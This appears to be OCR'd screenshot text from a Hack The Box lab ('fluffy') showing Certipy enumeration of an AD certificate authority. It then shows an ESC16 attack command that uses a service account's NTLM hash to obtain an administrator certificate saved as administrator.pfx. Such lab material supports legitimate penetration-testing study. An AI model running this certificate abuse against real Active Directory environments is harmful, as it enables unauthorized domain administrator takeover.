 ~/Documents/HackTheBox/fluffy/ESC16.txt - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
irem.py × myEncoder3.py × xor.py × hypnosis.py × _config.yml × ESC16.txt ×
2 Certipy v5.0.2 - by Oliver Lyak (ly4k)
3
4 [*] Finding certificate templates
5 [*] Found 33 certificate templates
6 [*] Finding certificate authorities
7 [*] Found 1 certificate authority
8 [*] Found 11 enabled certificate templates
9 [*] Finding issuance policies
10 [*] Found 14 issuance policies
11 [*] Found 0 OIDs linked to templates
12 [*] Retrieving CA configuration for 'fluffy-DC01-CA' via RRP
13 [!] Failed to connect to remote registry. Service should be starting now. Trying again...
14 [*] Successfully retrieved CA configuration for 'fluffy-DC01-CA'
15 [*] Checking web enrollment for CA 'fluffy-DC01-CA' @ 'DC01.fluffy.htb'
16 [!] Error checking web enrollment: timed out
17 [!] Use -debug to print a stacktrace
18 [!] Error checking web enrollment: timed out
19 [!] Use -debug to print a stacktrace
20 [*] Enumeration output:
21 Certificate Authorities
22 0
23 CA Name : fluffy-DC01-CA
24 DNS Name : DC01.fluffy.htb
25 Certificate Subject : CN=fluffy-DC01-CA, DC=fluffy, DC=htb
26 Certificate Serial Number : 3670C4A715B864BB497F7CD72119B6F5
27 Certificate Validity Start : 2025-04-17 16:00:16+00:00
28 Certificate Validity End : 3024-04-17 16:11:16+00:00
29 Web Enrollment
30 HTTP
Line 23, Column 57 Spaces: 2 Plain Text
→ ESC16 certipy-ad req -dc-ip '10.10.11.69' -u 'ca_svc@fluffy.htb' -hashes :ca0f4f9e9eb8a092addf53bb03fc98c8 -target 'dc01.fluffy.htb' -ca 'fluf
fy-DC01-CA' -template 'User'
this is Default
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Request ID is 15
[*] Successfully requested certificate
[*] Got certificate with UPN 'administrator'
[*] Certificate has no object SID
[*] Try using -sid to set the object SID or see the wiki for more details
[*] Saving certificate and private key to 'administrator.pfx'
[*] Wrote certificate and private key to 'administrator.pfx'